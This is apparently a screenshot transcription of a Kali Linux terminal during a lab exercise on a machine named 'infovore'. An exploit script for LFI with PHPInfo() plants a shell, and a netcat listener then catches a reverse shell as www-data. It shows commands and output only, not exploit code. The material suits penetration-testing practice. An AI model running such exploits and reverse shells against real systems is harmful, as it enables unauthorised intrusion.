 kali@kali: ~/infovore
File Actions Edit View Help
kali@kali:~/infovore$ python2 exp2.py 192.168.247.224 80 100
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 98101
Spawning worker pool (100)...
163 / 2000
Got it! Shell created in /tmp/g
Woot! \m/
Shuttin' down...
kali@kali:~/infovore$ nc -lvnp 23333
listening on [any] 23333 ...
connect to [192.168.247.210] from (UNKNOWN) [192.168.247.224] 35374
Linux e71b67461f6c 3.16.0-6-amd64 #1 SMP Debian 3.16.56-1+deb8u1 (2018-
05-08) x86_64 GNU/Linux
02:13:06 up 10:43, 0 users, load average: 15.55, 12.46, 12.03
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: initialize_job_control: no job control in background: Bad file de
scriptor
www-data@e71b67461f6c:/$